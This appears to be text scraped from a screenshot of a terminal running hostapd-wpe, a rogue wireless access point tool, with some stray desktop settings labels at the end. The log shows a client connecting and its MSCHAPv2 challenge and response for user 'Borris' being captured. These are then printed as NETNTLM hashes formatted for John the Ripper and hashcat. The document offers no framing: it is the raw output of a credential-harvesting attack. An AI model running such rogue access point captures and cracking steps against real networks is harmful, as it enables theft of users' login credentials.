 nichungi@pop-os:/opt/hostapd-2.10/hostapd$ sudo ./hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
wlx00c0ca9855c2: interface state UNINITIALIZED->ENABLED
wlx00c0ca9855c2: AP-ENABLED
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.11: authenticated
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.11: associated (aid 1)
wlx00c0ca9855c2: CTRL-EVENT-EAP-STARTED 8e:40:de:25:9d:7c
wlx00c0ca9855c2: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlx00c0ca9855c2: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.1X: Identity received from STA: 'Borris'
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.1X: Identity received from STA: 'Borris'
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.1X: Identity received from STA: 'Borris'
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.1X: Identity received from STA: 'Borris'
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.1X: Identity received from STA: 'Borris'
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.1X: Identity received from STA: 'Borris'
mschapv2: Tue May 31 13:45:47 2022
username: Borris
challenge: 4f:aa:d5:44:e9:d0:f8:79
response: 60:c6:fd:70:38:40:3a:41:7c:6d:41:8f:6f:5d:aa:5d:d0:7e:bc:13:22:38:a8:a1
jtr NETNTLM: Borris:$NETNTLM$4faad544e9d0f879$60c6fd7038403a417c6d418f6f5daa5dd07ebc132238a8a1
hashcat NETNTLM: Borris::::60c6fd7038403a417c6d418f6f5daa5dd07ebc132238a8a1:4faad544e9d0f879
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.1X: Identity received from STA: 'Borris'
wlx00c0ca9855c2: STA 8e:40:de:25:9d:7c IEEE 802.1X: Identity received from STA: 'Borris'
Settings
Wi-Fi
Network
Bluetooth
Appearance
Notifications
Search
Applications
Privacy